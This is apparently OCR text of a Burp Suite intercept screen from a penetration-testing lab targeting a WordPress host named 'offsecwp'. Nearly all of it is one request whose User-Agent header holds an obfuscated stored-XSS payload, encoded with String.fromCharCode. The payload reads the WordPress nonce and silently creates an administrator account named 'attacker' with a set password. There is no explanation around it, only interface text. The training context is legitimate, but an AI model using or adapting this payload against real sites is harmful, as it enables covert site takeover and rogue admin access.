 Burp Suite Community
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://offsecwp:80 [192.168.50.16]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: offsecwp
3 User-Agent:
<script>eval(String.fromCharCode(118,97,114,32,97,106,97,120,82,101,113,117,101,115,116,61,110,101,119,32,88,77,76,
72,116,116,112,82,101,113,117,101,115,116,44,114,101,113,117,101,115,116,85,82,76,61,34,47,119,112,45,97,100,109,10
5,110,47,117,115,101,114,45,110,101,119,46,112,104,112,34,44,110,111,110,99,101,82,101,103,101,120,61,47,115,101,11
4,34,32,118,97,108,117,101,61,34,40,91,94,34,93,42,63,41,34,47,103,59,97,106,97,120,82,101,113,117,101,115,116,46,1
11,112,101,110,40,34,71,69,84,34,44,114,101,113,117,101,115,116,85,82,76,44,33,49,41,44,97,106,97,120,82,101,113,11
7,101,115,116,46,115,101,110,100,40,41,59,118,97,114,32,110,111,110,99,101,77,97,116,99,104,61,110,111,110,99,101,8
2,101,103,101,120,46,101,120,101,99,40,97,106,97,120,82,101,113,117,101,115,116,46,114,101,115,112,111,110,115,101,
84,101,120,116,41,44,110,111,110,99,101,61,110,111,110,99,101,77,97,116,99,104,91,49,93,44,112,97,114,97,109,115,61
,34,97,99,116,105,111,110,61,99,114,101,97,116,101,117,115,101,114,38,95,119,112,110,111,110,99,101,95,99,114,101,9
7,116,101,45,117,115,101,114,61,34,43,110,111,110,99,101,43,34,38,117,115,101,114,95,108,111,103,105,110,61,97,116,
116,97,99,107,101,114,38,101,109,97,105,108,61,97,116,116,97,99,107,101,114,64,111,102,102,115,101,99,46,99,111,109
,38,112,97,115,115,49,61,97,116,116,97,99,107,101,114,112,97,115,115,38,112,97,115,115,50,61,97,116,116,97,99,107,1
01,114,112,97,115,115,38,114,111,108,101,61,97,100,109,105,110,105,115,116,114,97,116,111,114,34,59,40,97,106,97,12
0,82,101,113,117,101,115,116,61,110,101,119,32,88,77,76,72,116,116,112,82,101,113,117,101,115,116,41,46,111,112,101
,110,40,34,80,79,83,84,34,44,114,101,113,117,101,115,116,85,82,76,44,33,48,41,44,97,106,97,120,82,101,113,117,101,1
15,116,46,115,101,116,82,101,113,117,101,115,116,72,101,97,100,101,114,40,34,67,111,110,116,101,110,116,45,84,121,1
12,101,34,44,34,97,112,112,108,105,99,97,116,105,111,110,47,120,45,119,119,119,45,102,111,114,109,45,117,114,108,10
1,110,99,111,100,101,100,34,41,44,97,106,97,120,82,101,113,117,101,115,116,46,115,101,110,100,40,112,97,114,97,109,
115,41,59))</script>
4 Accept: */*
5 Connection: close
6
7